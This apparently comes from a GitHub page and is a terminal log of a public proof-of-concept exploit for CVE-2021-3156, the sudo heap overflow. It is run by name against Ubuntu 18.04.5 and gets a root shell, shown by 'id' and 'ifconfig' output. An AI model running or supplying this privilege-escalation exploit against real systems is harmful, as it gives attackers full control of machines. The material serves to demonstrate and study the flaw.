 admin1@admin:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),1000(admin1)
# ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.20.174  netmask 255.255.254.0  broadcast 192.168.21.255
        inet6 fe80::20c:29ff:fea1:ad4  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:a1:0a:d4  txqueuelen 1000  (Ethernet)
        RX packets 129920  bytes 69210078 (69.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 53600  bytes 5184160 (5.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1073  bytes 77410 (77.4 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1073  bytes 77410 (77.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
#